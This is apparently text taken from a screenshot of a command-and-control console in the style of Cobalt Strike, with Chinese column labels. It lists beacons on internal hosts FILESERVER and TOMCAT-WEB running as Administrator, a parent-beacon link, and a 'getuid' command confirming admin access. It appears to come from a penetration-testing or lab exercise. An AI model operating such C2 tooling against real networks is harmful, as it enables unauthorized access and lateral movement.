 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.0.102 ⚯... 10.10.1.128 1234 Administrator * FILESERVER rve.exe 3684 x64 105ms Interactive
192.168.0.102 192.168.0.102 1234 Administrator * TOMCAT-WEB file_3.exe 6320 x64 25ms Interactive
事件日志 X 目标列表 X 监听器 X Beacon 192.168.0.102@6320 X Beacon 10.10.1.128@3684 X
[+] established link to parent beacon: 192.168.0.102
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.0.102@6320]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are FILESERVER\Administrator (admin)